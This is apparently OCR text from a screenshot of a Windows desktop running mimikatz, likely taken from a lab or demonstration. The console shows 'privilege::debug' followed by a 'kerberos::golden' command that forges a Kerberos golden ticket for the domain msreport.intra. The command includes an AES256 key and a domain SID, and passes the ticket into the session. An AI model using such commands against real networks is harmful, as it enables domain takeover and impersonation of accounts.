 gmathieu
Microsoft
Edge
This PC
Acrobat
Reader DC
Network
Renforcer la
sécurité d'...
Recycle Bin
Control
Panel
WindowsT...
Short survey
to provide ...
desktop.ini
desktop.ini
mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:gmathieu /domain:msreport.intra /aes256:48389559e3068c52a0a55eae19389c08c27f5d922ca4df
c5dda61da3e8186547 /sid:S-1-5-21-3815459336-2235161617-1670922636 /ptt
Type here to search
FRA
1:19 AM
3/24/2019